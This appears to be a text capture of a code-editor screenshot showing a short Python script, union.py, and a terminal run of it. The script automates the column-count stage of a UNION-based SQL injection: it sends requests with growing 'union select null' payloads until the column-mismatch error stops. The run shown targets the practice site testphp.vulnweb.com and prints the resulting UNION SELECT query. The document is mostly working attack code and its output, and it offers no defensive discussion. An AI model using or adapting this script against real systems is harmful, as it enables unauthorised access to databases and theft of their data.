 home > aqsa > Documents > python > union.py > ...
1 import requests
2 url = input("Enter URL: ")
3 query = ''
4 column_count = 1
5 while True:
6 res = requests.get(url + " union select " + "null,"*(column_count-1) + "null")
7 if "different number of columns" not in res.text.lower():
8 break
9
10 column_count += 1
11
12 for i in range(1, column_count+1):
13 if i == column_count:
14 query += str(i)
15 else:
16 query += str(i) + ","
17
18 query = "UNION SELECT " + query
19 print("Total number of columns: ", column_count)
20 print("Final query:\n" + query)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL bash
aqsa@aqsa:~/Documents/python$ python3 union.py
Enter URL: http://testphp.vulnweb.com/listproducts.php?cat=1
Total number of columns:  11
Final query:
UNION SELECT 1,2,3,4,5,6,7,8,9,10,11
aqsa@aqsa:~/Documents/python$